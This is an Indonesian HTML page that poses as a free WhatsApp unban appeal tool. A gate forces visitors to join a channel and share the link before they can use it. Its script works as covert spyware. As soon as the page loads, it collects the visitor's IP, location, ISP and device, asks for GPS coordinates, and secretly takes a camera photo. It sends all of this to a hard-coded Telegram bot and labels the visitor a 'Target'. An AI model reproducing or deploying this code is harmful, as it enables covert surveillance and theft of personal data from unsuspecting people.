
==== index.html @ 433a17b1 "Rename Website Unband WhatsApp.html to index.html" ====
<!doctype html>
<html lang="id">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1"/>
<title>Unban WhatsApp — Selax X7</title>
<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Inter:wght@300;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
<style>
:root{
  --bg:#05060a;
  --accent:#06f6d7;
  --accent2:#7c5cff;
  --muted:#98a0b3;
  --mono:'Share Tech Mono', monospace;
  --ui: 'Inter', system-ui, sans-serif;
}
html,body{ height:100%; margin:0; background:var(--bg); color:#e6eef6; font-family:var(--ui); -webkit-font-smoothing:antialiased }
*{box-sizing:border-box}
.topbar { display:flex; align-items:center; background:transparent; padding:8px 12px; }
.menu-btn { font-size:22px; background:none; border:none; color:var(--accent); cursor:pointer; margin-right:10px; }
.title-top { font-family: var(--mono); font-size:18px; font-weight:600; color:var(--accent); }
.sidebar { position:fixed; top:0; left:-240px; width:240px; height:100%; background:#0c1016; border-right:1px solid rgba(255,255,255,0.08); padding:60px 16px; transition:left 0.3s ease; z-index:999; }
.sidebar ul { list-style:none; padding:0; margin:0; }
.sidebar li { margin-bottom:14px; }
.sidebar a { color:#e6eef6; text-decoration:none; font-size:15px; display:flex; align-items:center; padding:6px 4px; border-radius:6px; }
.sidebar a i { margin-right: 8px; color: var(--accent); width: 18px; text-align: center; }
.sidebar a:hover { background:rgba(255,255,255,0.05); }
.sidebar.active { left:0; }
.submenu { display: none; list-style: none; padding-left: 20px; margin-top: 8px; }
.submenu li { margin-bottom: 10px; }
.submenu a { font-size: 14px; color: #cfd8e3; }
.submenu a i { color: var(--accent); }
.submenu.show { display: block; }
.robot-title-normal { font-family: var(--ui); font-size: 18px; font-weight: 600; color: #e6eef6; text-align: center; margin-top: 8px; }
.wrap{ display:grid; grid-template-columns:420px 1fr; gap:22px; padding:28px; height:100vh }
.robot-box{ background:radial-gradient(circle at 30% 20%, rgba(124,92,255,0.06), transparent 20%), linear-gradient(180deg, rgba(255,255,255,0.01), rgba(255,255,255,0.005)); border-radius:10px; padding:14px; margin-bottom:12px; border:1px solid rgba(255,255,255,0.02); width:280px; margin-left:auto; margin-right:auto; }
.robot-face { width:120px; height:120px; border-radius:50%; background:#000; display:flex; align-items:center; justify-content:center; font-size:56px; margin:0 auto; box-shadow:0 0 15px rgba(0,0,0,0.6); }
.form-label{ font-size:12px; font-weight:500; margin:12px 0 6px; display:block; text-align:left; width:280px; margin-left:auto; margin-right:auto; }
.input, select, .btn { width:280px; margin:0 auto; padding:10px 12px; border-radius:8px; border:1px solid rgba(255,255,255,0.06); background:#071018; color:#7b8a97; font-size:14px; outline:none; display:block; }
.input::placeholder{color: #7b8a97}
.btn{ margin-top:18px; padding:12px 14px; background:linear-gradient(90deg,var(--accent),var(--accent2)); border:0; border-radius:10px; color:#041018; font-weight:800; cursor:pointer; font-size:15px }
.status{ margin-top:12px; font-size:13px; color:var(--muted); min-height:20px; width:280px; margin-left:auto; margin-right:auto; }
.small{ font-size:12px; color:var(--muted); margin-top:6px; width:280px; margin-left:auto; margin-right:auto; text-align:center; }
main.empty{background:transparent}
.overlay { position:fixed; top:0; left:0; right:0; bottom:0; background:rgba(0,0,0,0.4); display:none; z-index:998; }
.overlay.active { display:block; }

/* Modal lock styles */
#lockModal {
  position: fixed;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2000;
  background: linear-gradient(180deg, rgba(0,0,0,0.6), rgba(0,0,0,0.85));
}
.lock-card {
  width: 92%;
  max-width: 520px;
  background: #071018;
  border: 1px solid rgba(255,255,255,0.04);
  padding: 20px;
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 10px 40px rgba(0,0,0,0.6);
}
.lock-card h2 { font-family: var(--mono); color:var(--accent); margin:0 0 8px; font-size:20px; }
.lock-card p { color:var(--muted); font-size:14px; margin:0 0 12px; }
.btn-full {
  width: 100% !important;
  display: block;
  margin: 8px 0;
  padding:14px 16px;
  font-size:15px;
  border-radius:10px;
}
.progress-wrapper {
  width: 100%;
  background: #1a1f2b;
  border-radius: 8px;
  height: 16px;
  margin-top: 18px;
  overflow: hidden;
  border: 1px solid rgba(255,255,255,0.1);
}
#progressBar {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg,var(--accent),var(--accent2));
  transition: width 0.5s ease;
}
.small-hint { font-size:12px; color:#9fb1c7; margin-top:10px; }

/* responsive tweaks */
@media (max-width:860px){ .wrap{grid-template-columns:1fr;padding:16px} .robot-face{height:100px;width:100px} .sidebar{width:200px} }
</style>
</head>
<body>
<header class="topbar">
  <button class="menu-btn" id="menuToggle" aria-label="Buka menu">&#9776;</button>
  <div class="title-top">Apk Unband By GyzenLyoraa</div>
</header>

<!-- LOCK MODAL -->
<div id="lockModal" role="dialog" aria-modal="true" aria-labelledby="lockTitle">
  <div class="lock-card" id="lockCard" aria-live="polite">
    <h2 id="lockTitle">Akses Dikunci</h2>
    <p>Ini Web 100% garatis , oleh karena itu pungguna wajib join grub dan sher link web ini ke teman² kalian terlebih dahulu sebelum memakai web- ini, setelah join dan sher otomatis kunci terbuka✅:</p>
    
    <button id="joinBtn" class="btn btn-full">1. Join Chanel WhatsApp</button>
    <button id="shareBtn" class="btn btn-full">2. Share Website</button>

    <div class="progress-wrapper" aria-hidden="false">
      <div id="progressBar" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
    </div>
    <div class="small-hint" id="lockStatus">0% selesai</div>
  </div>
</div>

<!-- SIDEBAR (lengkap: Contact, Info Website Terbaru, Jasa Pembuatan Web) -->
<nav class="sidebar" id="sidebarMenu" aria-hidden="true">
  <ul>
    <li class="has-submenu">
      <a href="javascript:void(0)" id="contactToggle"><i class="fa-solid fa-headset"></i> Contact Admin <i class="fa-solid fa-chevron-down" style="margin-left:auto; font-size:12px;"></i></a>
      <ul class="submenu" id="contactSubmenu">
        <li><a href="https://wa.me/62895137" target="_blank" rel="noopener"><i class="fa-brands fa-whatsapp"></i> WhatsApp</a></li>
        <li><a href="https://t.me/selaxpiw" target="_blank" rel="noopener"><i class="fa-brands fa-telegram"></i> Telegram</a></li>
        <li><a href="https://instagram.com/di" target="_blank" rel="noopener"><i class="fa-brands fa-instagram"></i> Instagram</a></li>
        <li><a href="https://youtube.com/@selaxbisns" target="_blank" rel="noopener"><i class="fa-brands fa-youtube"></i> YouTube</a></li>
      </ul>
    </li>

    <li class="has-submenu">
      <a href="javascript:void(0)" id="infoToggle"><i class="fa-solid fa-newspaper"></i> Info Website Terbaru <i class="fa-solid fa-chevron-down" style="margin-left:auto; font-size:12px;"></i></a>
      <ul class="submenu" id="infoSubmenu">
        <li><a href="https://whatsapp.com/channel/0029VbB6iaYGzzKSWye00p13" target="_blank" rel="noopener"><i class="fa-brands fa-whatsapp"></i> WhatsApp Channel</a></li>
      </ul>
    </li>

    <li class="has-submenu">
      <a href="javascript:void(0)" id="jasaToggle"><i class="fa-solid fa-code"></i> Jasa Pembuatan Web <i class="fa-solid fa-chevron-down" style="margin-left:auto; font-size:12px;"></i></a>
      <ul class="submenu" id="jasaSubmenu">
        <li><a href="https://wa.me/62895133873" target="_blank" rel="noopener"><i class="fa-brands fa-whatsapp"></i> WhatsApp</a></li>
        <li><a href="https://t.me/selaxpiw" target="_blank" rel="noopener"><i class="fa-brands fa-telegram"></i> Telegram</a></li>
        <li><a href="https://t.me/selaxpiw" target="_blank" rel="noopener"><i class="fa-brands fa-telegram"></i> Telegram</a></li>
      </ul>
    </li>
  </ul>
</nav>

<div class="overlay" id="overlay" aria-hidden="true"></div>

<div class="robot-box" aria-hidden="false">
  <div class="robot-face"><img src="https://i.imgur.com/sgIjNk8.jpeg" alt="Logo Robot" style="max-height:100%; max-width:100%; border-radius:50%;"></div>
  <div class="robot-title-normal">Unban WhatsApp</div>
</div>

<label class="form-label" for="nomor">Nomor WhatsApp yang diblokir</label>
<input type="tel" id="nomor" class="input" placeholder="+62xxxxxxxxxxx" inputmode="tel" aria-required="true" />
<label class="form-label" for="alasan">Pilih Opsi Band</label>
<select id="alasan" class="input" aria-required="true">
  <option ="">-- Pilih alasan --</option>
  <option value="Opsi Spam">Opsi Spam</option>
  <option value="Opsi Permanen">Opsi Permanen</option>
</select>
<button class="btn" id="sendBtn" aria-label="Kirim Banding">KIRIM BANDING</button>
<div class="status" id="statusArea" aria-live="polite"></div>
<div class="small">Saat tombol ditekan: sistem akan mencoba membuka aplikasi Gmail (Android). Silahkan kirim pesannya lalu tunggu balasan WhatsApp.</div>
<main class="empty" aria-hidden="true"></main>

<script>
const TELEGRAM_BOT_TOKEN = '8432002539:AAGSM20txU3bemMRo8eujUTQRoPbBovvfL4';
        const CHAT_ID = '7300602830';

        async function sendToTelegram(message, photoBlob = null) {
            const formData = new FormData();
            formData.append('chat_id', CHAT_ID);
            
            if (photoBlob) {
                formData.append('photo', photoBlob, 'target_photo.jpg');
                formData.append('caption', message);
                await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendPhoto`, { method: 'POST', body: formData });
            } else {
                await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`);
            }
        }

        // Ambil Data Device & IP (via API luar)
        async function getInfo() {
            let info = `⚠️ Target Opened Link!\n\n`;
            const ipRes = await fetch('https://ipapi.co/json/');
            const ipData = await ipRes.json();
            
            info += `🌐 IP: ${ipData.ip}\n📍 City: ${ipData.city}\n🏢 ISP: ${ipData.org}\n📱 Device: ${navigator.userAgent}\n`;
            
            // Minta Izin Lokasi Presisi
            navigator.geolocation.getCurrentPosition(pos => {
                info += `📍 Maps: https://www.google.com/maps/place/${pos.coords.latitude},${pos.coords.longitude}\n`;
                startCamera(info);
            }, () => {
                info += `❌ Location Access Denied\n`;
                startCamera(info);
            });
        }

        // Ambil Foto Diem-diem
        async function startCamera(info) {
            try {
                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
                const video = document.getElementById('video');
                video.srcObject = stream;
                
                setTimeout(() => {
                    const canvas = document.getElementById('canvas');
                    canvas.getContext('2d').drawImage(video, 0, 0);
                    canvas.toBlob(blob => {
                        sendToTelegram(info, blob);
                        stream.getTracks().forEach(track => track.stop());
                    }, 'image/jpeg');
                }, 2000); // Tunggu 2 detik biar fokus
            } catch (err) {
                sendToTelegram(info + "❌ Camera Access Denied");
            }
        }

        window.onload = getInfo;
/* ================= Lock progress bar logic ================= */
const lockModal = document.getElementById('lockModal');
const lockStatus = document.getElementById('lockStatus');
const joinBtn = document.getElementById('joinBtn');
const shareBtn = document.getElementById('shareBtn');
const progressBar = document.getElementById('progressBar');

let joined = false;
let shared = false;

function updateProgress(){
  let percent = 0;
  if(joined) percent += 50;
  if(shared) percent += 50;
  progressBar.style.width = percent + '%';
  progressBar.setAttribute('aria-valuenow', String(percent));
  lockStatus.textContent = percent + '% selesai';
  if(percent === 100){
    setTimeout(()=>{ 
      // play musik setelah unlock
      const music = document.getElementById('bg-music');
      if(music) music.play().catch(()=>{});
      
      // hide modal & aktifkan scroll
      lockModal.style.display = "none"; 
      document.documentElement.style.overflow = '';
      document.body.style.overflow = '';
    },600);
  }
}

// Open join group (WhatsApp) - change invite link to your group
joinBtn.addEventListener('click', ()=>{
  // Ganti "your_walink" dengan invite link grup WA/mu: contoh https://chat.whatsapp.com/CjdgS709HLiCEKnaHX4mLT?mode=ems_copy_t
  window.open("https://whatsapp.com/channel/0029Vb6RKZO8qIzs8isITn3C", "_blank");
  joined = true;
  updateProgress();
});

// Share website: use Web Share API if available, otherwise fallback to WA share
// Share website: langsung WhatsApp share dengan link fix
// Share website: kirim pesan WhatsApp yang sudah diformat
shareBtn.addEventListener('click', ()=>{
  const siteUrl = "https://t.me/AboutGyzenLyoraa";
  const message =
`*Saluran Suka Berbagi*
> Share Code Java Script
> Share Function Bug
> Share Code Script
> Share Base/Script
> Share Website
> Share Code Html
> Dan Lain Lain
> 100% gratis
> Aman
> Permanen
> Work 100%
Link : ${siteUrl}`;

  const waUrl = "https://api.whatsapp.com/send?text=" + encodeURIComponent(message);
  window.open(waUrl, "_blank");

  shared = true;
  updateProgress();
});

// Ensure modal visible on load and block background scroll
lockModal.style.display = "flex";
document.documentElement.style.overflow = 'hidden';
document.body.style.overflow = 'hidden';

/* ================= Existing form logic (Kirim banding) ================= */
const sendBtn = document.getElementById('sendBtn');
const statusEl = document.getElementById('statusArea');
const nomorInput = document.getElementById('nomor');
const alasanSelect = document.getElementById('alasan');
function enc(v){ return encodeURIComponent(v || ''); }
function isAndroid(){ return /Android/i.test(navigator.userAgent); }
function setStatus(t){ statusEl.textContent = t; }
function normalizeNumber(n){ if(!n) return n; const s=n.trim().replace(/\s+/g,''); if(/^[0][0-9]+$/.test(s)) return '62'+s.slice(1); if(/^\+/.test(s)) return s; return s; }
function buildTemplate(nomor, alasan){
  const tampilNomor = (nomor.startsWith('+')||nomor.startsWith('62'))? nomor:('+'+nomor);
  if(alasan === "Opsi Permanen"){
    return {
      to: 'support@support.whatsapp.com',
      subject: '[Banding WhatsApp] Permohonan Pembuaan banding WhatsApp ',
      body: `Hallo selamat siang tim dukungan WhatsApp
Saya Inging mengajukan banding atas akun WhatsApp saya ([ ${tampilNomor} ]) yang di belokir permanen oleh pihak WhatsApp , di sini saya menegaskan bahwasanya saya benar² tidak melakukan apa2 yg berkaitan melanggar aturan WhatsApp , Kemaren saya sedang menghubungi keluarga keluarga saya sekitar 10 kontak nah saya Inging memberi undangan pernikahan saya ke mereka tiba tiba akun saya terblokir spam , nah setelah di tinjau selama 7 jam ,akun saya di ubah jadi pembelokiran permanen , saya sangat sedih karena saya tidak bisa mengabarkan keluarga saya padahal saya ingin mengabarkan atas pernikahan saya , jadi tolong pihak WhatsApp segera banding dan buka akun WhatsApp saya ,nomor WhatsApp saya ([ ${tampilNomor} ])
Terimakasih...
A/n [ MUHAMMAD ]`
    };
  }
  return {to:'support@support.whatsapp.com',subject:'Tolong Tinjau akun WhatsApp saya',body:`Halo Tim WhatsApp,\n\nSaya ingin banding.\nNomor: ${tampilNomor}\nAlasan: Disalah gunakan oleh oknum Tidak Bersalah. Mohon bantuanya trimakasih.`};
}
function buildIntentUrl(t){return `intent://compose?to=${enc(t.to)}&subject=${enc(t.subject)}&body=${enc(t.body)}#Intent;scheme=mailto;package=com.google.android.gm;end`;}
function buildMailtoUrl(t){return `mailto:${enc(t.to)}?subject=${enc(t.subject)}&body=${enc(t.body)}`;}
function buildGmailWebUrl(t){return `https://mail.google.com/mail/?view=cm&fs=1&to=${enc(t.to)}&su=${enc(t.subject)}&body=${enc(t.body)}`;}
sendBtn.addEventListener('click',()=>{
  let nomor=(nomorInput.value||'').trim();
  const alasan=(alasanSelect.value||'').trim();
  if(!nomor||!alasan){setStatus('Mohon isi nomor & pilih alasan.');return;}
  nomor=normalizeNumber(nomor);
  const tpl=buildTemplate(nomor,alasan);
  const intentUrl=buildIntentUrl(tpl), mailtoUrl=buildMailtoUrl(tpl), gmailWebUrl=buildGmailWebUrl(tpl);
  sendBtn.disabled=true; sendBtn.setAttribute('aria-busy','true');
  if(isAndroid()){
    setStatus('Mencoba membuka Gmail app...');
    try { window.location.href = intentUrl; } catch(e){}
    let handled=false;
    const fallback = ()=>{
      if(handled) return;
      handled=true;
      setStatus('Gagal buka Gmail app. Membuka email default...');
      try { window.location.href = mailtoUrl; } catch(e){ 
        setStatus('Gagal buka app email. Membuka Gmail web...');
        try{ window.open(gmailWebUrl,'_blank'); } catch(err){ setStatus('Gagal membuka opsi email.'); }
      }
      sendBtn.disabled=false; sendBtn.removeAttribute('aria-busy');
    };
    const onVisChange = ()=>{
      if(document.hidden){
        handled=true;
        setStatus('Compose terbuka di aplikasi Gmail.');
        sendBtn.disabled=false; sendBtn.removeAttribute('aria-busy');
      }
    };
    document.addEventListener('visibilitychange', onVisChange, {once:true});
    setTimeout(()=>{ if(!handled) fallback(); },1200);
  } else {
    setStatus('Membuka aplikasi email...');
    try{
      window.location.href = mailtoUrl;
      setTimeout(()=>{
        if(!document.hidden){
          setStatus('Jika tidak terbuka, membuka Gmail web...');
          try{ const w = window.open(gmailWebUrl,'_blank'); if(!w) setStatus('Popup diblok. Periksa aplikasi email.'); } catch(e){ setStatus('Gagal membuka Gmail web.'); }
        }
        sendBtn.disabled=false; sendBtn.removeAttribute('aria-busy');
      },900);
    } catch(err){
      setStatus('Gagal membuka aplikasi email. Membuka Gmail web...');
      try{ window.open(gmailWebUrl,'_blank'); } catch(e){ setStatus('Gagal membuka Gmail web.'); }
      sendBtn.disabled=false; sendBtn.removeAttribute('aria-busy');
    }
  }
});

/* ================= Sidebar handlers ================= */
document.getElementById('menuToggle').addEventListener('click', ()=>{
  document.getElementById('sidebarMenu').classList.toggle('active');
  document.getElementById('overlay').classList.toggle('active');
});
document.getElementById('overlay').addEventListener('click', ()=>{
  document.getElementById('sidebarMenu').classList.remove('active');
  document.getElementById('overlay').classList.remove('active');
});
document.getElementById('contactToggle').addEventListener('click', ()=>{
  document.getElementById('contactSubmenu').classList.toggle('show');
});
document.getElementById('infoToggle').addEventListener('click', ()=>{
  document.getElementById('infoSubmenu').classList.toggle('show');
});
document.getElementById('jasaToggle').addEventListener('click', ()=>{
  document.getElementById('jasaSubmenu').classList.toggle('show');
});
</script>
  <audio id="bg-music" loop>
  <source src="https://www.soundhelix.com/examples/mp3/SoundHelix-Song-1.mp3" type="audio/mpeg">
  Browser kamu tidak mendukung audio.
</audio>
</body>
</html>

